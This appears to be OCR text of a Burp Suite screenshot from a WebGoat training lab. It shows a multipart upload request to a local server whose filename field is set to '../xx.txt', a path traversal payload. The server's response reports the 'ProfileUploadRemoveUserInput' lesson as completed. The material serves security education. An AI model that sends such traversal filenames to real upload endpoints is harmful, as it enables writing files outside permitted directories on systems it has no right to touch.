 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW4iX9R0qxtaCAVGX
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=dZUeCSkkiEy5_kE7y6CkAKhaqkwsBXt01w8HLlMb
19 Connection: close
20
21 ------WebKitFormBoundaryW4iX9R0qxtaCAVGX
22 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename=
"../xx.txt"
23 Content-Type: text/plain
24
25
26 dos
27 ------WebKitFormBoundaryW4iX9R0qxtaCAVGX
28 Content-Disposition: form-data; name="fullName"
29
30 test
31 ------WebKitFormBoundaryW4iX9R0qxtaCAVGX
32 Content-Disposition: form-data; name="email"
33
34 test@test.com
35 ------WebKitFormBoundaryW4iX9R0qxtaCAVGX
36 Content-Disposition: form-data; name="password"
37
38 test
39 ------WebKitFormBoundaryW4iX9R0qxtaCAVGX--
40
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 19 Mar 2023 10:22:17 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"ProfileUploadRemoveUserInput",
14 "attemptWasMade":true
15 }
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 18
Response headers 6
Done 410 bytes | 9 millis